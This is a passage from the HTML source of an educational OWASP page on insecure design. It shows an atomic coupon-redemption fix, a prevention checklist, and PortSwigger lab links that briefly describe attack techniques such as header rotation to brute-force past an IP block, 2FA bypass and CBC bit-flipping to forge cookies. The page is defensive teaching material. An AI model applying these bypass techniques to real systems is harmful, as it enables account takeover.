                            <div class="code-header"><span class="code-lang">Python (MongoDB)</span><span>Secure</span></div>
                            <pre><code># ✅ Atomic: only succeeds if 'used' is still False
result = db.coupons.update_one(
    {'_id': coupon_id, 'used': False},
    {'$set': {'used': True, 'used_by': user_id, 'used_at': datetime.utcnow()}}
)
if result.modified_count == 0:
    return {'error': 'already used'}
user.balance += coupon['value']
user.save()</code></pre>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Secure by Design</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Establish a secure development lifecycle (SDL) with threat modeling at design time.</li>
                                <li>Use established libraries and design patterns — don't reinvent auth, payments, or workflows.</li>
                                <li>Write abuse cases alongside user stories. "What can a logged-in user do that they shouldn't?"</li>
                                <li>Segment tenants and apply resource quotas per tenant.</li>
                                <li>Make all sensitive operations idempotent.</li>
                                <li>Apply rate limiting and resource limits at the gateway, not just in the application.</li>
                                <li>Document assumptions and constraints — e.g., "we assume the user is human" → add a CAPTCHA for high-value flows.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>There's no dedicated "Insecure Design" category in PortSwigger — the labs are scattered across <a href="https://portswigger.net/web-security/authentication" target="_blank" rel="noopener">Authentication</a>, <a href="https://portswigger.net/web-security/business-logic" target="_blank" rel="noopener">Business Logic</a>, and <a href="https://portswigger.net/web-security/access-control" target="_blank" rel="noopener">Access Control</a>. The official <a href="https://portswigger.net/web-security/essential-skills/business-logic-vulnerabilities" target="_blank" rel="noopener">Business Logic Vulnerabilities</a> topic is also worth reading end-to-end.</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-broken-bruteforce-protection-ip-block" target="_blank" rel="noopener">Broken brute-force protection (IP block)</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Brute-force the password by rotating through a list of X-Forwarded-For headers.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-username-enumeration-via-subtly-different-responses" target="_blank" rel="noopener">Username enumeration via subtly different responses</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use response timing and content differences to enumerate valid users.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-broken-brute-force-protection-multiple-credentials-per-request" target="_blank" rel="noopener">Broken brute-force protection, multiple credentials per request</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Send a single request with many candidate passwords to bypass a per-username lockout.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-password-reset-broken-logic" target="_blank" rel="noopener">Password reset broken logic</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Set a new password for an arbitrary user by tampering with reset request parameters.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-2fa-broken-logic" target="_blank" rel="noopener">2FA broken logic</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Brute-force the 2FA code by walking through a workflow that lets you skip the username field.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-2fa-bypass-using-stay-logged-in-cookie" target="_blank" rel="noopener">2FA bypass using a stay-logged-in cookie</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Crack the stay-logged-in cookie (it contains the username + MD5 password) to bypass 2FA.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-authentication-bypass-via-flawed-state-machine" target="_blank" rel="noopener">Authentication bypass via flawed state machine</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Skip the role-selection step of a multi-step signup to get admin.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-authentication-bypass-via-encryption-oracle" target="_blank" rel="noopener">Authentication bypass via encryption oracle</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Use a CBC bit-flipping oracle to forge a session cookie granting admin access.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Insecure design is the hardest category to learn from labs because the flaws are often unique to the business. Practice spotting the assumption, then ask "what if I send it differently?"
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">40</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Medium</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>




